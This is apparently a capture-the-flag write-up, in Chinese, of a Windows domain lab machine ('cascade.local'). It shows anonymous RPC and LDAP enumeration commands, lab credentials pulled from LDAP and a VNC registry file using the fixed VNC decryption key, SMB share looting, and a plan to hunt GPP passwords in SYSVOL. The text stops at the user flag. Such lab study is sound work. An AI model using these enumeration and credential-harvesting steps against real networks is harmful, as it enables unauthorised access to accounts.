基本信息
端口扫描
windows服务器,没有web,开了域相关端口

135
RPC可以匿名访问,直接用rpcclient
1 | rpcclient 10.10.10.182 -U "" |
enum enum enum
之后就是各种enum:
1 | cat raw.txt | while read line; do echo $line | cut -d' ' -f2 | cut -d':' -f2 | cut -d'[' -f2 | cut -d']' -f1;done > user.txt |


1 | cat user.txt | while read line; do rpcclient -U "" --no-pass -c="queryuser $line" 10.10.10.182;sleep 1;done > userinfo.txt |
1 | cat raw.txt | while read line; do echo $line | cut -d' ' -f1 | cut -d':' -f2 | cut -d'[' -f2 | cut -d']' -f1;done > user_name.txt |

现在只有一些用户信息
389
389是ldap
1 | ldapsearch -h 10.10.10.182 -p 389 -x -b "dc=cascade,dc=local" > ldap_info.txt |
结果中信息非常多,仔细搜寻

1 | cn: Ryan Thompson |
现在我们得到一组账号密码:
1 | r.thompson : rY4n5eva |
smbclient
这个账号直接使用evil-winrm失败,smbclient可以使用:

Data\IT
下载IT目录:

这个文件有部分信息:

这个log中有一个密码信息:

这个密码如果直接按hex解的话是错的,直接搜索”VNC Install.reg password”能够找到相关资料:
1 | fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07" |
又一组账号密码:
1 | s.smith : sT333ve2 |
NETLOGON
NETLOGON中有两个vbs文件:


SYSVOL
把这个目录下载下来,因为Groups.xml中可能存在用户名和密码(GPP):
user flag
